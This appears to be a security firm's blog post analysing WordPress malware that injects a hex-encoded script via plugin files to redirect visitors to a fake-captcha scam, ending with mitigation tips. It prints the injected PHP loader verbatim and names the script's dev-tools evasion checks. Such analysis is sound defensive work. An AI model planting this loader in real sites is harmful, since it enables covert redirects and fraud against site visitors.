Attackers are always finding unique ways to avoid detection. Our teams regularly find malware on compromised websites which have been obfuscated to make it more difficult for webmasters to detect or understand. Obfuscation can take many forms, such as encrypting code or using complex algorithms to hide the true nature of the malicious contents. For example, many malware samples we detect are encoded into base64 to confuse website owners and evade detection.
But during a recent investigation, I stumbled across a rather interesting piece of malware using a more complex form of obfuscation. Instead of leveraging the typical base64 encoding to evade detection, the attacker was adding variations of a PHP function to normal plugin files which decoded hex2dec from a second file containing a hexadecimal payload.
Let’s take a closer look.
Unwanted redirects to fake captcha scam
A new client was complaining that whenever a site visitor clicked anywhere on their website, a browser tab was opened which redirected the victim to the following spammy web page: hxxps://1.guesswhatnews[.]com/not-a-robot/index.html

The spam website was resolving to an IP address https://urlscan.io/ip/45.133.44.20 employed by a shady ad network mainly used for porn websites.
An inspection of the compromised web page revealed a malicious JavaScript injection as the source of the redirect, which had been injected into random plugin files on the compromised website.
Malicious JavaScript injected into WordPress plugins via _inc.tmp
As it turns out, our remediation teams have recently noticed an influx of tickets for WordPress websites that have the following code injected into random plugins:
if ((is_admin() || (function_exists('get_hex_cache'))) !== true) { add_action('wp_head', 'get_hex_cache', 12); function get_hex_cache() { return print(@hex2bin( '3c7' . (file_get_contents(__DIR__ .'/_inc.tmp')))); } }
This PHP code injects the decoded contents of _inc.tmp (found in the same plugin directory) into the header section of the site’s WordPress pages.
To accomplish this, it adds the get_hex_cache function to the wp_head hook. This hook is only added once, even when more than one plugin is infected. It’s also worth noting that the malware is not activated for site administrators.
The _inc.tmp file contains a 51Kb-long sequence of digits:

It’s a hexadecimally encoded binary string. The malware appends 3c7 at the beginning of the string and decodes using the hex2bin PHP function.
The decoded results contain a <script> tag populated with obfuscated JavaScript code, which is injected into WordPress pages.

The code begins with “function _0x18b4(){const _0x188f70=”. And yet another interesting feature of this injection is the data-group=”lists” parameter of the script tag. A quick check with PublicWWW revealed over 170 websites infected with this particular piece of malware (at the time of writing).
Furthermore, the script adds a listener to the whole page’s onclick event. Whenever a site visitor clicks on any link, it changes the link to hxxps://1.guesswhatnews[.]com/not-a-robot/index.html?var=siteid&ymid=clickid&rc=0&mrc=3&fsc=0&zoneid=1947429&tbz=1947431
Evading detection from dev tools
To hide the malicious activity from prying eyes, the script doesn’t do anything if it detects open Developer Tools. We’ve seen this behavior quite often in MageCart malware, however this script uses a more complex approach to detecting dev tools which relies on multiple alternative methods.
Here is a list of some of the function names this malware uses to make these checks:
- checkByImageMethod
- checkDevByScreenResize
- detectDevByKeyboard
- checkByFirebugMethod
- checkByProfileMethod

Whenever the malware detects that dev tools are enabled, then the redirect doesn’t occur and malicious behavior is much harder to find upon inspection.
Mitigation Steps
Obfuscation can make it challenging for website owners to detect or pinpoint the source of malicious behavior on their website. Fortunately, a number of free and paid tools exist to help monitor for indicators of compromise.
Let’s take a look at some of the ways you can mitigate risk of infection for your website.
- Scan your website for malware regularly and keep an eye out for infections at both the client and server level.
- Install the latest software updates and patches for your website as soon as they become available. That includes core CMS, plugins, themes, and other extensible components.
- Leverage a web application firewall to virtually patch known vulnerabilities, block bad bots, and mitigate brute force attacks.
- Harden your website by restricting access to admin pages and using strong, unique passwords for all of your website’s accounts.
- Use file integrity monitoring to detect any unexpected changes in your environment.
And if you believe that your website has been infected with this malware, we can help! Reach out to our support team for 24/7 assistance with website malware removal.
